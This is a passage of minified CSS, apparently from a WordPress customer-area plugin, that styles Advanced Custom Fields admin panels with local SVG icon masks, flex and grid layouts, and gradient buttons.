i.acf-icon-key-solid{-webkit-mask-image:url(../../images/icons/icon-key-solid.svg);mask-image:url(../../images/icons/icon-key-solid.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-globe,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-globe{-webkit-mask-image:url(../../images/icons/icon-globe.svg);mask-image:url(../../images/icons/icon-globe.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-picture,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-image{-webkit-mask-image:url(../../images/field-type-icons/icon-field-image.svg);mask-image:url(../../images/field-type-icons/icon-field-image.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .post-type-acf-field-group .post-state{font-weight:400}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .post-type-acf-field-group .post-state .dashicons.dashicons-hidden{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:18px;height:18px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:18px;mask-size:18px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-hidden.svg);mask-image:url(../../images/icons/icon-hidden.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .post-type-acf-field-group .post-state .dashicons.dashicons-hidden:before{display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h3,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h3,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h3,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h2,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h3{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h3:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h3:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .postbox-header h3:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .acf-sub-field-list-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .acf-sub-field-list-header h3:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .postbox-header h3:before{margin-right:0;margin-left:8px}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .postbox-header h2:before,body.customer-area-active .cuar-css-wrapper h3.acf-sub-field-list-title:before{-webkit-mask-image:url(../../images/icons/icon-fields.svg);mask-image:url(../../images/icons/icon-fields.svg)}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .postbox-header h2:before{-webkit-mask-image:url(../../images/icons/icon-settings.svg);mask-image:url(../../images/icons/icon-settings.svg)}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-field-settings-fc_head label:before{-webkit-mask-image:url(../../images/icons/icon-layout.svg);mask-image:url(../../images/icons/icon-layout.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox-header .handle-actions{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox-header .handle-actions .toggle-indicator:before{content:"";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:20px;height:20px;background-color:currentColor;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-chevron-up.svg);mask-image:url(../../images/icons/icon-chevron-up.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.closed .postbox-header .handle-actions .toggle-indicator:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h3{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h3:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-export h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-export h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-import h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-admin-tool-import h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-license-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-license-information h3:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-update-information h2:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #acf-update-information h3:before{margin-right:0;margin-left:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-export h2:before{-webkit-mask-image:url(../../images/icons/icon-export.svg);mask-image:url(../../images/icons/icon-export.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tool-import h2:before{-webkit-mask-image:url(../../images/icons/icon-import.svg);mask-image:url(../../images/icons/icon-import.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-license-information h3:before{-webkit-mask-image:url(../../images/icons/icon-key.svg);mask-image:url(../../images/icons/icon-key.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information h3:before{-webkit-mask-image:url(../../images/icons/icon-info.svg);mask-image:url(../../images/icons/icon-info.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-input .acf-icon{width:18px;height:18px}body.customer-area-active .cuar-css-wrapper .field-type-icon{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:24px;height:24px;top:-4px;background-color:#ebf5fa;border:1px solid #a5d2e7;border-radius:100%}body.customer-area-active .cuar-css-wrapper .field-type-icon:before{content:"";width:14px;height:14px;position:relative;background-color:#0783be;-webkit-mask-size:cover;mask-size:cover;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/field-type-icons/icon-field-default.svg);mask-image:url(../../images/field-type-icons/icon-field-default.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-text:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-text.svg);mask-image:url(../../images/field-type-icons/icon-field-text.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-textarea:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-textarea.svg);mask-image:url(../../images/field-type-icons/icon-field-textarea.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-number:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-number.svg);mask-image:url(../../images/field-type-icons/icon-field-number.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-range:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-range.svg);mask-image:url(../../images/field-type-icons/icon-field-range.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-email:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-email.svg);mask-image:url(../../images/field-type-icons/icon-field-email.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-url:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-url.svg);mask-image:url(../../images/field-type-icons/icon-field-url.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-password:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-password.svg);mask-image:url(../../images/field-type-icons/icon-field-password.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-image:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-image.svg);mask-image:url(../../images/field-type-icons/icon-field-image.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-file:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-file.svg);mask-image:url(../../images/field-type-icons/icon-field-file.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-wysiwyg:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-wysiwyg.svg);mask-image:url(../../images/field-type-icons/icon-field-wysiwyg.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-oembed:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-oembed.svg);mask-image:url(../../images/field-type-icons/icon-field-oembed.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-gallery:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-gallery.svg);mask-image:url(../../images/field-type-icons/icon-field-gallery.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-select:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-select.svg);mask-image:url(../../images/field-type-icons/icon-field-select.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-checkbox:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-checkbox.svg);mask-image:url(../../images/field-type-icons/icon-field-checkbox.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-radio:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-radio.svg);mask-image:url(../../images/field-type-icons/icon-field-radio.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-button-group:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-button-group.svg);mask-image:url(../../images/field-type-icons/icon-field-button-group.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-true-false:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-true-false.svg);mask-image:url(../../images/field-type-icons/icon-field-true-false.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-link:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-link.svg);mask-image:url(../../images/field-type-icons/icon-field-link.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-post-object:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-post-object.svg);mask-image:url(../../images/field-type-icons/icon-field-post-object.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-page-link:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-page-link.svg);mask-image:url(../../images/field-type-icons/icon-field-page-link.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-relationship:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-relationship.svg);mask-image:url(../../images/field-type-icons/icon-field-relationship.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-taxonomy:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-taxonomy.svg);mask-image:url(../../images/field-type-icons/icon-field-taxonomy.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-user:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-user.svg);mask-image:url(../../images/field-type-icons/icon-field-user.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-google-map:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-google-map.svg);mask-image:url(../../images/field-type-icons/icon-field-google-map.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-date-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-date-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-date-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-date-time-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-date-time-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-date-time-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-time-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-time-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-time-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-color-picker:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-color-picker.svg);mask-image:url(../../images/field-type-icons/icon-field-color-picker.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-message:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-message.svg);mask-image:url(../../images/field-type-icons/icon-field-message.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-accordion:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-accordion.svg);mask-image:url(../../images/field-type-icons/icon-field-accordion.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-tab:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-tab.svg);mask-image:url(../../images/field-type-icons/icon-field-tab.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-group:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-group.svg);mask-image:url(../../images/field-type-icons/icon-field-group.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-repeater:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-repeater.svg);mask-image:url(../../images/field-type-icons/icon-field-repeater.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-flexible-content:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-flexible-content.svg);mask-image:url(../../images/field-type-icons/icon-field-flexible-content.svg)}body.customer-area-active .cuar-css-wrapper .field-type-icon.field-type-icon-clone:before{-webkit-mask-image:url(../../images/field-type-icons/icon-field-clone.svg);mask-image:url(../../images/field-type-icons/icon-field-clone.svg)}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .postbox-header{display:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid{margin:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid .postbox{width:100%;clear:none;float:none;margin-bottom:0}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid .postbox{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap.-grid .postbox:nth-child(odd){margin-left:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .meta-box-sortables{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(1,1fr);grid-column-gap:32px;grid-row-gap:32px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-admin-tools .meta-box-sortables{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-column-gap:8px;grid-row-gap:8px}}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .inside{margin:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-header{margin-bottom:24px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-main{border:none;margin:0;padding:0 24px 0 0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns{margin:0 280px 0 0;padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side{padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side .acf-panel{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side:before{display:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-postbox-columns .acf-postbox-side .acf-btn{display:block;width:100%;text-align:center}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .meta-box-sortables{display:block}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel{border:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel h3{margin:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel h3:before{display:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-checkbox-list{margin-top:16px;border:1px solid #d0d5dd;border-radius:6px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-checkbox-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:48px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding-right:12px;padding-left:12px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-checkbox-list li:last-child{border-bottom:none}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper .custom-fields_page_acf-settings-updates .acf-admin-notice,body.customer-area-active .cuar-css-wrapper .custom-fields_page_acf-settings-updates .acf-upgrade-notice,body.customer-area-active .cuar-css-wrapper .custom-fields_page_acf-settings-updates .notice{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-box{margin:0}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-box .inner{padding:24px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-box{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap.acf-updates .acf-admin-notice{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-top:16px;margin-right:0;margin-left:0}body.customer-area-active .cuar-css-wrapper #acf-license-information{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;margin-right:32px}@media screen and (max-width:1024px){body.customer-area-active .cuar-css-wrapper #acf-license-information{margin-right:0;margin-bottom:32px}}body.customer-area-active .cuar-css-wrapper #acf-license-information .acf-activation-form{margin-top:24px}body.customer-area-active .cuar-css-wrapper #acf-license-information label{font-weight:500}body.customer-area-active .cuar-css-wrapper #acf-license-information .acf-input-wrap{margin-top:8px;margin-bottom:24px}body.customer-area-active .cuar-css-wrapper #acf-license-information #acf_pro_license{width:100%}body.customer-area-active .cuar-css-wrapper #acf-update-information{-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;max-width:calc(35% - 32px)}body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table td,body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table th{padding:0 0 24px;color:#344054}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog{margin-top:8px;margin-bottom:24px;padding-top:8px;border-top:1px solid #eaecf0;color:#344054}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog h4{margin-bottom:0}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p{margin-top:0;margin-bottom:16px}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p:last-of-type{margin-bottom:0}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p em{color:#667085}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;padding:0 16px;background:-o-linear-gradient(359.48deg,#2c9fb8 .44%,#a45cff 113.3%);background:linear-gradient(90.52deg,#2c9fb8 .44%,#a45cff 113.3%);background-size:180% 80%;background-position:100% 0;-webkit-transition:background-position .5s;-o-transition:background-position .5s;transition:background-position .5s;border-radius:6px;text-decoration:none}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn{display:none}}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn:hover{background-position:0 0}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn:focus{border:none;outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn p{margin:0;padding-top:8px;padding-bottom:8px;font-weight:400;text-transform:none;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn .acf-icon{width:18px;height:18px;margin-right:6px;margin-left:-2px;background-color:#f9fafb}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-actions,body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-content{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:40px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-content{margin-right:0;margin-bottom:8px}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-width:160px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-field-group-pro-features-wrapper .acf-field-group-pro-features-actions{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features.postbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:120px;background-image:-o-linear-gradient(left,#1d4373,#24437e,#304288,#413f8f,#543a95);background-image:-webkit-gradient(linear,left top,right top,from(#1d4373),color-stop(#24437e),color-stop(#304288),color-stop(#413f8f),to(#543a95));background-image:linear-gradient(90deg,#1d4373,#24437e,#304288,#413f8f,#543a95);color:#eaecf0}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features.postbox .postbox-header{display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features.postbox .inside{width:100%;border:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features h1{margin-top:0;margin-bottom:4px;padding-top:0;padding-bottom:0;font-weight:700;color:#f9fafb}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features h1 .acf-icon{margin-right:8px}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:hsla(0,0%,100%,.2);border:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-btn:hover{background-color:hsla(0,0%,100%,.3)}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-btn .acf-icon{margin-right:-2px;margin-left:8px}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:16px;margin-bottom:0}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:32px;margin-bottom:6px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li{-webkit-box-flex:0;-ms-flex:0 1 calc(33.3% - 32px);flex:0 1 calc(33.3% - 32px)}}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list li:last-child{margin-right:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .acf-pro-features-list 